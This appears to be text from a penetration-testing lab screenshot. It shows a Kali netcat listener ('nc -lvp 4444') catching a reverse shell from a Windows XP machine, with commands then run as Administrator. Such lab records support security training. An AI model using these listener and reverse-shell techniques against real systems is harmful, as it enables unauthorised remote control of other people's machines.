 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.1.129: inverse host lookup failed: Unknown host
connect to [192.168.1.140] from (UNKNOWN) [192.168.1.129] 1542
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 192.168.1.129
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.2
C:\Documents and Settings\Administrator\Desktop>